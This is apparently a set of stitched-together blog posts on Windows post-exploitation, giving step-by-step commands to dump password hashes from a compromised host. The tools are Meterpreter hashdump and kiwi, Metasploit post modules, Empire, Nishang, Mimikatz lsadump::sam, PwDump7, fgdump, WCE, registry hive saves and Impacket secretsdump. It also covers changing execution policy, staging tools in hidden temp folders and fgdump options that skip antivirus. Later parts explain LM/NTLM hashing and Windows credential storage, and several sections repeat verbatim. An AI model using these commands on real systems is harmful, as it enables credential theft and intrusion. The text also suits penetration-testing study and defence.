Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)
1. From Meterpreter you can load the powershell module
- load powershell
- help powershell

2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump

Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)
1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes

Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe

2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam

by Vry4n_ | Nov 10, 2020 | WIndows Post-Exploitation
This time our target is Windows 7, having a reverse connection and appropriate privileges we can gather hashes, this is part of post exploitation activity.
Metasploit
Hashdump
With hashdump meterpreter command we can extract hashes, we need to first migrate to a system process and then run the command
1. Find processes and migrate

2. Now we run hashdump

Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes

3. We can also run help to see the module commands

post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run

post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run

windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run

PwDump7
This tool can help extract hashes, you can download it from (https://www.tarasco.org/security/pwdump_7/). This tool extracts the SAM file from the system and dumps its credentials.
1. Upload the file (PwDump7.exe) and the DLL (libeay32.dll) in Temp folder, this time I used Meterpreter upload functionality
- cd %temp%
- upload PwDump7.exe
- upload libeay32.dll

2. Now we need to access the shell and run the program

Get the hash from registry
1. Copy the sam and system file into a location, in this case %temp%
- reg save hklm\sam %temp%\sam
- reg save hklm\system %temp%\system

2. Download the file into your Linux machine, I’d use meterpreter to download the files
- cd %temp%
- download sam
- download system

3. Using SamDump2, you can extract the contents of these files

PowerDump (Empire)
Dumps hashes from the local system. Note: administrative privileges required. To download Empire (https://github.com/EmpireProject/Empire)
1. From Meterpreter you can load the powershell module
- load powershell
- help powershell

2. Then go to the local location where you downloaded Empire, get to this path (Empire/data/module_source/credentials), and import Invoke-PowerDump.ps1
- powershell_import Invoke-PowerDump.ps1
- powershell_execute Invoke-PowerDump

Get-PassHashes (Nishang)
The payload dumps password hashes using the modified powerdump script from MSF. Administrator privileges are required for this script (but not SYSTEM privs as for the original powerdump written by David Kennedy).
You can get Nishang from (https://github.com/samratashok/nishang.git)
1. We can use the same procedure as before, importingthe powershell module and running it.
- powershell_import Get-PassHashes.ps1
- powershell_execute Get-PassHashes

Execution policy from CMD using powershell
1. Having the file transferred to the machine we attempt to import the Get-PassHashes. However, due to execution policy we can’t run it
- powershell -command Import-Module ./Get-PassHashes.ps1

2. For us to run powershell scripts we need to the Execution Policy to be other than restricted
- powershell -command Get-ExecutionPolicy

3. Only an administrator can change the execution policy
- powershell -command Set-ExecutionPolicy Unrestricted
- powershell -command Get-ExecutionPolicy

4. Before it was “Restricted”
- powershell -command Get-ExecutionPolicy

Mimikatz
1. This tool can also assist with password dump, first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe

2. Now use token::elevate to make Mimikatz able to access SAM file, and lsadump::sam to read the file
- privilege::debug
- token::elevate
- lsadump::sam

by Vry4n_ | Nov 7, 2020 | WIndows Post-Exploitation
This is to demonstrate different techniques to extract Windows users’ password. We need admin privileges to gather this information.
Metasploit
Hashdump
Having a meterpreter session we can execute the command “hashdump” to get the values of all saved passwords of windows users

Load Mimikatz (kiwi) Meterpreter

This time we’d use “creds_all”, this will extract all saved credentials of local user account
post/windows/gather/hashdump
This module will dump the local user accounts from the SAM database using the registry
- use post/windows/gather/hashdump
- sessions -i
- show info
- set session 1
- run

If we get “Access is denied” you may need to migrate to a process that is run by “NT AUTHORITY\SYSTEM”
- sessions -i
- sessions 1
- ps
- migrate <PID>
- background
- run

post/windows/gather/smart_hashdump
This will dump local accounts from the SAM Database. If the target host is a Domain Controller, it will dump the Domain Account Database using the proper technique depending on privilege level, OS and role of the host.
- use post/windows/gather/smart_hashdump
- show info
- set session 1
- run

windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use post/windows/gather/credentials/credential_collector
- show info
- set session 1
- run

fgdump
A Tool For Mass Password Auditing of Windows Systems (https://www.aldeid.com/wiki/FGDump)
Syntax
- fgdump [-?][-t][-c][-w][-s][-r][-v][-k][-o][-a][-l logfile][-T threads] [{{-h Host | -f filename} -u Username -p Password | -H filename}]
Options
- -? = displays help (you’re looking at it!)
- -t = will test for the presence of antivirus without actually running the password dumps
- -c = skips the cache dump
- -w = skips the password dump
- -s = performs the protected storage dump
- -r = forgets about existing pwdump/cachedump files. The default behavior is to skip a host if these files already exist.
- -v = makes output more verbose. Use twice for greater effect
- -k = keeps the pwdump/cachedump going even if antivirus is in an unknown state
- -l = logs all output to logfile
- -T = runs fgdump with the specified number of parallel threads
- -h = is the name of the single host to perform the dumps against
- -f = reads hosts from a line-separated file
- -H = reads host:username:password from a line-separated file (per-host cr edentials)
- -o = skips pwdump history dumps
- -a = will not attempt to detect or stop antivirus, even if it is present
How to
1. Transfer it to the compromised machine. Via preferred method. I used “Upload” functionality from Meterpreter.

2. I copied the application into a separate folder, try to do it in tmp or any other hidden location
- mkdir %temp%\results
- copy fgdump.exe %temp%\results
- cd %temp%\results
- dir

3. Run the application, After a few seconds a file “127.0.0.1.pwdump” has been created

4. You can read the content of the files by using more CMD command.

Windows Editor Credentials (WCE)
Windows Credentials Editor (WCE) is a post-exploitation security tool that allows to list logon sessions and add, change, list and delete associated credentials (ex.: LM/NT hashes, plaintext passwords and Kerberos tickets).
WCE can be used, for example, to perform pass-the-hash on Windows, obtain NT/LM hashes from memory (from interactive logons, services, remote desktop connections, etc.), obtain Kerberos tickets and reuse them in other Windows or Unix systems and dump cleartext passwords entered by users at logon.
WCE is a security tool widely used by security professionals to assess the security of Windows networks via Penetration Testing. It supports Windows XP, 2003, Vista, 7, 2008 and Windows 8.
WCE works by using DLL injection or by directly reading the Local Security Authority Subsystem (LSASS) process memory. This second method is more secure in terms of operating system stability, because code is not injected into a highly privileged process.
Download it from https://www.ampliasecurity.com/research/windows-credentials-editor/
1. Having a session as administrator/system you can transfer the tool to the target
2. Once the file is in the target you can execute it to extract the hashes

Dump hives from Registry and Impacket
1. Get a copy of the SYSTEM, SECURITY and SAM hives and download them back to your local system
- reg.exe save hklm\sam c:\windows\temp\sam.save
- reg.exe save hklm\security c:\windows\temp\security.save
- reg.exe save hklm\system c:\windows\temp\system.save

2. Once the files are generated, transfer them to you Kali/Parrot machine. This time I used meterpreter to download the files (you can use any other method)
- cd C:\Windows\temp
- download c:\windows\temp\sam.save
- download c:\windows\temp\security.save
- download c:\windows\temp\system.save
Using Impacket to extract the content of these files
1. Download the application into your Linux machine
- git clone https://github.com/SecureAuthCorp/impacket.git
- pip install -r requirements.txt
- pip3 install impacket
- cd examples
- python3 secretdump.py

2. Once you can run the application, point to the downloaded files using secretdump.py
- python3 secretsdump.py -sam ~/Desktop/sam.save -security ~/Desktop/security.save -system ~/Desktop/system.save LOCAL

In-memory technique
The concept behind in-memory dump of SAM hashes it to inject a DLL into the LSASS system process or, generally speaking, parsing the memory for specific patterns and inspect these memory pages’ content. The former action can lead to a Blue Screen of Death (BSoD) condition following a crash of the LSASS process therefore this action is not recommended on production environments: prefer registry hive copy (regback.exe and reg.exe/regedit.exe) and Volume Shadow Copies techniques instead. Nevertheless, in some specific instances, the in-memory technique is required.
The most widely known standalone tool to dump SAM hashes is probably fgdump, the successor of pwdump6, both tools developed by the foofus team. The main advantage of fgdump over pwdump6 is that it works on Windows Vista and later versions. Although, I have seen them both failing under some circumstances. More reliable tools include pwdump7 from Andres Tarasco and the gsecdump from TrueSec. Both work on 32-bit and 64-bit systems across all versions of Windows. Although, the former cannot successfully dump users’ password hashes on domain controllers as it reads the SAM hashes from the registry rather than injecting into LSASS process. Despite not working on 64-bit systems, another popular and reliable tool is PWDumpX by Reed Arvin.
This has been got from (https://bernardodamele.blogspot.com/2011/12/dump-windows-password-hashes.html)
Mimikatz
Mimikatz is a powerful tool that can help with Windows exploitation. This time we will use some techniques to extract hashes. This tool is much powerful than that, but here we will just see a small process
1. First have the tool transferred to the victim machine using your preferred method. This time I used meterpreter “upload” functionality to save the file in %temp%
- upload /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe

2. Now access the location where you stored the file
- cd %temp%
- pwd
- mimikatz.exe

3. First elevate privileges
- privilege::debug
- token::elevate

4. Get LSA

5. We could also get the files from SAM (registry)

by Vry4n_ | Nov 7, 2020 | WIndows Post-Exploitation
Most of the theory here has been taken from SANS documentation (https://www.sans.org/reading-room/whitepapers/testing/paper/39170) . This is intended to provide a summary about NT hashes and Pass the hash.
LM Password Hashes
The LAN Manager hash was one of the first password hashing algorithms to be used by Windows operating systems, and the only version to be supported up until the advent of NTLM used in Windows 2000, XP, Vista, and 7. These newer operating systems still support the use of LM hashes for backwards compatibility purposes. However, it is disabled by default for Windows Vista and Windows 7.
In earlier versions of Windows, the LM hash is typically stored and transmitted by default. However, in Windows Vista and versions above, the LM hash is not stored by default, nor is it used by default during network authentication. Instead, the newer versions use the NTLMv2 hash as the default authentication method.
Example
If LM hashes are enabled on your system (Win XP and lower), a hash dump will look like:
- Administrator:500:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537:::
If LM hashes are disabled on your system (Win Vista, 7, 8+), a hash dump will look like:
- Administrator:500:NO PASSWORD*********************:0CB6948805F797BF2A82807973B89537:::
LM hash break down
- First field: the username
- Second field: the SID (Security IDentifier) for that username
- Third field: the LM hash
- Forth field: the NTLM hash
LM hash mechanics
- When a user creates a new password, this password is converted to all uppercase
- then it’s padded out to 14 characters
- The password is then split into two 7-byte chunks
- The two chunks then will be used as a key in a Data Encryption Standard (DES) encryption to encrypt a fixed value
- The values of the two DES operations are concatenated and the result is stored as the LM hash
LM hash weaknesses
- The password length is limited to 14 characters, broken up into two independent 7-byte chunks
- the password is case-insensitive which decreases the key space available for the users to choose their passwords from
NTML hash
NT LAN Manager (NTLM) is the Microsoft authentication protocol that was created to be the successor of LM. NTLM was accepted as the new authentication method of choice and implemented with Windows NT 4. It MD4 hashing algorithm to create the hash based upon a series of mathematical calculations
MD4 is considered to be significantly stronger than DES as it allows for longer password lengths, it allows for distinction between uppercase and lowercase letters and it does not split the password into smaller, easier to crack chunks.
Windows does not utilize a technique called salting. Salting is a technique in which a random number is generated in order to compute the hash for the password. This means that the same password could have two completely different hash values, which would be ideal. It is a good practice to use a salt when storing passwords.
NTLM mechanics
- It takes the password, hashes it using the MD4 algorithm
- It does not break up the password into chunks
- the password is case-sensitive
- can support very long passwords (127 characters)
NTLMv1
To generate the NT hash from a plaintext password 1), one needs to apply the MD4 hashing function to the UTF-16 Little Endian encoding of the password.
NT_Hash(password) = MD4(UTF-16-LE(password))
- NT_Hash(“pass1”) = “8D7A851DDE3E7BED903A41D686CD33BE”
identical passwords can be identified based on the NT hashes solely, without breaking the encryption. It is worth noting that NT hashes, in many scenarios, are equivalent to passwords themselves.
The NTLMv1 hashing algorithm takes as input the NT hash of a password and a challenge provided by the server. It concatenates the NT hash with five bytes of zeros. It splits this string into three 7-byte keys. Those keys are used to encrypt the challenge using DES. The cryptograms are concatenated to create the NTLMv1 hash
c = challenge
K1 | K2 | K3 = NT_Hash(password) | “0000000000”
NTLMv1(password, c) = DES( K1, c) | DES( K2, c) | DES( K3, c)
- c = “1122334455667788”
- NTLMv1(“pass1”, c) = “151814cebe6083b0551173d5a42adcfa183c70366cffd72f”

It is essential to notice that NTLMv1 hashes can be cracked, revealing the NT hash that was used to generate them. Rainbow tables exist for chosen NTLMv1 challenges, making it possible to obtain the hash in minutes.
NTLMv2
The NTLMv2 hashing algorithm concatenates a user name and domain name, and then it applies the HMAC-MD5 hashing function using the NT hash of a password as the key. Next, it concatenates a server and client challenges and again applies the same hashing function, using the output of the previous calculation as the key.

NTLMv2 is stronger than NTLMv1. Usually, brute-force or dictionary attacks, using tools like hashcat or john, need to be applied to break the hash. These attacks are feasible and commonly applied leading to the recovery of the password rather than the NT hash.
Credential Process
Windows credentials are validated against the Security Accounts Manager (SAM) database on the local computer, or against Active Directory on a domain-joined computer, through the Winlogon service. Credentials are collected through user input on the logon user interface or programmatically via the application programming interface (API) to be presented to the authenticating target.
The credentials used in authentication are digital documents that associate the user’s identity to some form of proof of authenticity, such as a certificate, a password, or a PIN.
Local security information is stored in the registry under HKEY_LOCAL_MACHINE\SECURITY. Stored information includes policy settings, default security values, and account information, such as cached logon credentials. A copy of the SAM database is also stored here, although it is write-protected.
This has been taken from (https://docs.microsoft.com/en-us/windows-server/security/windows-authentication/credentials-processes-in-windows-authentication)
The following diagram shows the components that are required and the paths that credentials take through the system to authenticate the user or process for a successful logon.

The following table describes each component that manages credentials in the authentication process at the point of logon.
Authentication components for all systems
| Component |
Description |
| User logon |
Winlogon.exe is the executable file responsible for managing secure user interactions. The Winlogon service initiates the logon process for Windows operating systems by passing the credentials collected by user action on the secure desktop (Logon UI) to the Local Security Authority (LSA) through Secur32.dll. |
| Application logon |
Application or service logons that do not require interactive logon. Most processes initiated by the user run in user mode by using Secur32.dll whereas processes initiated at startup, such as services, run in kernel mode by using Ksecdd.sys.
For more information about user mode and kernel mode, see Applications and User Mode or Services and Kernel Mode in this topic. |
| Secur32.dll |
The multiple authentication providers that form the foundation of the authentication process. |
| Lsasrv.dll |
The LSA Server service, which both enforces security policies and acts as the security package manager for the LSA. The LSA contains the Negotiate function, which selects either the NTLM or Kerberos protocol after determining which protocol is to be successful. |
| Security Support Providers |
A set of providers that can individually invoke one or more authentication protocols. The default set of providers can change with each version of the Windows operating system, and custom providers can be written. |
| Netlogon.dll |
The services that the Net Logon service performs are as follows:
– Maintains the computer’s secure channel (not to be confused with Schannel) to a domain controller.
– Passes the user’s credentials through a secure channel to the domain controller and returns the domain security identifiers (SIDs) and user rights for the user.
– Publishes service resource records in the Domain Name System (DNS) and uses DNS to resolve names to the Internet Protocol (IP) addresses of domain controllers.
– Implements the replication protocol based on remote procedure call (RPC) for synchronizing primary domain controllers (PDCs) and backup domain controllers (BDCs). |
| Samsrv.dll |
The Security Accounts Manager (SAM), which stores local security accounts, enforces locally stored policies and supports APIs. |
| Registry |
The Registry contains a copy of the SAM database, local security policy settings, default security values, and account information that is only accessible to the system. |
It is known that Windows computers can be configured to be in a workgroup or joined to a domain. In a workgroup, each computer holds its own SAM which contains information about all its local user and group accounts. The passwords associated with each of these accounts are hashed and stored in the SAM. The hashing of passwords offers some measure of security and minimize the risks of an attack. The Local Security Authority (LSA) validates a user’s logon attempt by verifying their credentials against the data stored in the SAM. A user’s logon attempt is successful only when the entered password matches the password stored in the local SAM.
In a domain-joined computer, there can be two types of logons: a local logon (that is handled by the SAM as described above) and a domain user logon using the Active Directory (AD) database with the WinLogon service. However, when a user logs on to a computer as a local user, the user will not be able to access the network resources. A Windows server that has been promoted to a DC will use the AD database instead of the SAM to store data. The only instance it will use the SAM would be to boot into DSRM for performing maintenance operations. This is because the DSRM administrator password is stored locally in the SAM and not in AD.
Credential storage
Cached Credentials
Validation mechanisms rely on the presentation of credentials at the time of logon. However, when the computer is disconnected from a domain controller, and the user is presenting domain credentials, Windows uses the process of cached credentials in the validation mechanism.
Each time a user logs on to a domain, Windows caches the credentials supplied and stores them in the security hive in the registry of the operation system.
With cached credentials, the user can log on to a domain member without being connected to a domain controller within that domain.
